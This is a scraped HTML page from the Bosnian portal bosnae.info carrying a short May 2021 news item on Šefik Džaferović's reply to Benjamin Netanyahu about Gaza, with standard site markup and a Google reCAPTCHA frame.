		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://bosnae.info/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-41014" class="post-41014 post type-post status-publish format-standard has-post-thumbnail hentry category-bhvijesti" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bosnae.info/">Početna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Pogledaj sve objave BHVijesti" class="entry-crumb" href="https://bosnae.info/index.php/bhvijesti">BHVijesti</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Džaferović odgovorio Netanyahuu: BiH ne podržava ubistva nedužnih civila u Gazi</span></div>
                        
                        <header>
                            <h1 class="entry-title">Džaferović odgovorio Netanyahuu: BiH ne podržava ubistva nedužnih civila u Gazi</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-16T08:55:25+00:00" >16 Maja, 2021</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/dzaferovic-odgovorio-netanyahuu-bih-ne-podrzava-ubistva-neduznih-civila-u-gazi&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>
    <div class="td-post-featured-image"><a href="https://i.imgur.com/1CrgyAe.jpg" data-caption=""><img post-id="41014" fifu-featured="1" width="1200" height="630" class="entry-thumb td-modal-image" src="https://i.imgur.com/1CrgyAe.jpg" alt="Džaferović odgovorio Netanyahuu: BiH ne podržava ubistva nedužnih civila u Gazi" title="Džaferović odgovorio Netanyahuu: BiH ne podržava ubistva nedužnih civila u Gazi" title="Džaferović odgovorio Netanyahuu: BiH ne podržava ubistva nedužnih civila u Gazi"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p>Nakon što je izraelski premijer <a href="https://bosnae.info/index.php/skandalozno-izraelski-premijer-objavio-zastavu-bih-i-zahvalio-se-na-podrsci">Benjamin Netanyahu na svom Twitter nalogu objavio zastavu Bosne i Hercegovine</a> i zahvalio se na podršci u sukobu s Hamasom, reagirao je član Predsjedništva Bosne i Hercegovine Šefik Džaferović.</p>
<p>Podijelio je screenshot Netanyahuova tvita s nekoliko zastava i zahvalnicama u znak podrške njihovim vojnim akcijama.</p>
<p>&#8220;Moja poruka pemijeru Netanyahuu je da Bosna i Hercegovina ne podržava i ne može podržavati ubistva nedužnih civila u Gazi koje vrše izraelske vojne snage&#8221;, napisao je Džaferović.</p>
<p>Također je pozvao izraelskog premijera da okonča nesrazmjerne napade na Gazu i da svoj doprinos u uspostavljanju mira za palestinski i izraelski narod.</p>
<p><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2Fdzaferovic2018%2Fposts%2F1414992628881260&amp;show_text=true&amp;width=500" width="500" height="616" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe></p>
<p>U izraelsko-palestinskim sukobima Bosna i Hercegovina nije imala zajednički službeni stav. Bosanski političari osudili su nasilje nad Palestincima, ali Republika Srpska podržala je izraelske napade.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/dzaferovic-odgovorio-netanyahuu-bih-ne-podrzava-ubistva-neduznih-civila-u-gazi&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">PODIJELI</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbosnae.info%2Findex.php%2Fdzaferovic-odgovorio-netanyahuu-bih-ne-podrzava-ubistva-neduznih-civila-u-gazi" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prošli članak</span><a href="https://bosnae.info/index.php/skandalozno-izraelski-premijer-objavio-zastavu-bih-i-zahvalio-se-na-podrsci">Skandalozno: Izraelski premijer objavio zastavu BiH i zahvalio se na podršci</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sljedeći članak</span><a href="https://bosnae.info/index.php/novi-samar-dodiku-iz-eu-porucili-da-necemo-u-eu-dok-se-ne-odreknemo-konstitutivnosti">Novi šamar Dodiku: Iz EU poručili da nećemo u EU dok se ne odreknemo konstitutivnosti</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://bosnae.info/index.php/author/eldar">Eldar</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Eldar"><meta itemprop="url" content="https://bosnae.info/index.php/author/eldar"></span><meta itemprop="datePublished" content="2021-05-16T08:55:25+00:00"><meta itemprop="dateModified" content="2021-05-16T08:55:25+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bosnae.info/index.php/dzaferovic-odgovorio-netanyahuu-bih-ne-podrzava-ubistva-neduznih-civila-u-gazi"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png"></span><meta itemprop="name" content="BOSNAE"></span><meta itemprop="headline " content="Džaferović odgovorio Netanyahuu: BiH ne podržava ubistva nedužnih civila u Gazi"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i.imgur.com/1CrgyAe.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="630"></span>    </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":41014,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "12539";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "2508";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">POVEZANI ČLANCI</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">VIŠE OD OVOG AUTORA</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" class="td-image-wrap " title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" ><img post-id="82638" fifu-featured="1" width="238" height="161" class="entry-thumb" src="https://i.imgur.com/LVMJ0H4.png"   alt="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto">Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" class="td-image-wrap " title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" ><img post-id="82621" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/G2mcXsT.png"   alt="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;">Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" class="td-image-wrap " title="Najavljen sastanak Dodika i Putina o situaciji u BiH" ><img post-id="82618" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/wSULWGf.jpeg"   alt="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" title="Najavljen sastanak Dodika i Putina o situaciji u BiH">Najavljen sastanak Dodika i Putina o situaciji u BiH</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" class="td-image-wrap " title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" ><img post-id="82606" fifu-featured="1" width="238" height="159" class="entry-thumb" src="https://i.imgur.com/KW9Wx1B.jpeg"   alt="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada">Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" class="td-image-wrap " title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" ><img post-id="82601" fifu-featured="1" width="238" height="144" class="entry-thumb" src="https://i.imgur.com/uAVo87p.jpeg"   alt="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;">Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span8">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://bosnae.info/"><img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo4.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="62"/></a></div><div class="footer-text-wrap">„Bosnae“ je kulturološki portal koji je nastao iz ljubavi prema Bosni i Hercegovini i njezinoj prošlosti. Iza portala stoji nekoliko članova, uglavnom fakultetski obrazovanih historičara i informatičara. Zajedničkim snagama ćemo se potruditi da vam u najkraćem roku i što jednostavnijim stilom plasiramo članke iz svih epoha historije naše domovine, od antike do današnjih dana. Nadam se da ćete biti zadovoljni našim radom i da ćete ga podržati.</div><div class="footer-social-wrap td-social-style2"></div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-donji-container"><ul id="menu-donji" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-116"><a href="https://bosnae.info/index.php/arhiva-vijesti">Arhiva vijesti</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://bosnae.info/index.php/o-nama">O nama</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Bosnae.info - sva prava zadržana. Prenošenje i distribucija sadržaja je dozvoljena uz uvjet navođenja bosnae.info kao izvora informacija.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 6975b2dd23a0f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-social-google, .td-social-pinterest, .td-social-whatsapp{
display:none!important;
}

.body{
    background-image: linear-gradient(to top, #48c6ef 0%, #6f86d6 100%);    
}

.twitter-tweet {margin:auto;}
</style>

<script type="text/javascript" src="https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cr4xj8QcRtJYEaHQDSM3JA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769321185167');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>